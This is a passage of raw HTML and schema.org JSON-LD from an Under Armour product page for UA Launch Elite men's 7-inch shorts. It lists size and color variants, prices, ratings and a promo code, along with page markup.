      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=036&dwvar_1376508_size=SM",
      "name": "UA Launch Elite",
      "size": "SM",
      "sku": "1376508-036-SM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=036&dwvar_1376508_size=MD",
      "name": "UA Launch Elite",
      "size": "MD",
      "sku": "1376508-036-MD",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=036&dwvar_1376508_size=LG",
      "name": "UA Launch Elite",
      "size": "LG",
      "sku": "1376508-036-LG",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=036&dwvar_1376508_size=XL",
      "name": "UA Launch Elite",
      "size": "XL",
      "sku": "1376508-036-XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=036&dwvar_1376508_size=XXL",
      "name": "UA Launch Elite",
      "size": "XXL",
      "sku": "1376508-036-XXL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=036&dwvar_1376508_size=3XL",
      "name": "UA Launch Elite",
      "size": "3XL",
      "sku": "1376508-036-3XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-036_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=403&dwvar_1376508_size=SM",
      "name": "UA Launch Elite",
      "size": "SM",
      "sku": "1376508-403-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 46.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=403&dwvar_1376508_size=MD",
      "name": "UA Launch Elite",
      "size": "MD",
      "sku": "1376508-403-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 46.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=403&dwvar_1376508_size=LG",
      "name": "UA Launch Elite",
      "size": "LG",
      "sku": "1376508-403-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 46.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=403&dwvar_1376508_size=XL",
      "name": "UA Launch Elite",
      "size": "XL",
      "sku": "1376508-403-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 46.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html?dwvar_1376508_color=403&dwvar_1376508_size=XXL",
      "name": "UA Launch Elite",
      "size": "XXL",
      "sku": "1376508-403-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 46.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Men > Shorts",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1768537937944" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;shorts&quot;,&quot;ua_launch_elite_mens_7_shorts&quot;,&quot;1376508.html&quot;],&quot;searchParams&quot;:&quot;none&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Launch Elite</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$46.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $50, Sale price: $46.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shorts",
      "item": "https://www.underarmour.com/en-us/c/mens/clothing/shorts/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/mens/">Men</a></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Launch Elite<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Men&#x27;s 7&quot; Shorts</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$46.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">6% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $50, Sale price: $46.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.3</span><span>(<!-- -->21<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:66.66666666666666%" aria-valuenow="66.66666666666666"></div></div><div><div>14</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:28.57142857142857%" aria-valuenow="28.57142857142857"></div></div><div><div>6</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:4.761904761904762%" aria-valuenow="4.761904761904762"></div></div><div><div>1</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 21 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 40% Off Outlet with code EXTRA40</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmeklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="8"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_BC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_PKT?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Launch Elite" title="UA Launch Elite" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_BC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div 